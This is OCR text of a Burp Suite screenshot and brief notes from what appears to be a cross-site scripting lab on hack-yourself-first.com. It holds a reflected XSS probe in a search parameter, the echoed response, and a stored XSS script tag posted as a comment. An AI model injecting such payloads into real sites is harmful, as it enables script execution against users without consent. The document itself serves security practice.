 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
19 × 20 × 21 × 22 × +
Send Cancel < > Target: https://hack-yourself-firs
Request
Pretty Raw Hex \n
1 GET /Search?searchTerm=" onmouseover="alert(1) HTTP/2
2 Host: hack-yourself-first.com
3 Cookie: ASP.NET_SessionId=wemgo5vghefj2ker3tpr2opy; VisitStart=2/22/2025 11:21:02
AM; IsAdmin=false; AuthCookie=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
.0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
.1 Sec-Fetch-Site: same-origin
.2 Sec-Fetch-Mode: navigate
.3 Sec-Fetch-User: ?1
.4 Sec-Fetch-Dest: document
.5 Referer: https://hack-yourself-first.com/Search?searchTerm=Koenigsegg
.6 Accept-Encoding: gzip, deflate, br
.7 Accept-Language: en-US,en;q=0.9
.8 Priority: u=0, i
.9
:0
Response
Pretty Raw Hex Render \n
</li>
57 </ul>
58 <form action="/Search" method="get" class="navbar-search">
59 <input type="text" class="search-query span2" placeholder="
Search" name="searchTerm" id="searchTerm" />
60 </form>
61 </section>
62 </div>
63 </div>
64 </div>
65 </div>
66 </header>
67
68 <div class="container">
69 <section>
70
71
72 <h2>
You searched for &quot;<span id="searchTerm">
" onmouseover="alert(1)
</span>
&quot;
</h2>
73
74 <p class="alert alert-error">
No results found for your search
</p>
75
76
77 </section>
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers
Stored XSS:
Open the website hackyourself.com and click on view:3 to vote for the car.
https://hack-yourself-first.com
Supercar Showdown Leaderboard My account
:3
</p><script>console.log("hello!!!");</script>
View the :3
Added a comment in the form of java script to render the website bootlesshacker.com and click on
vote.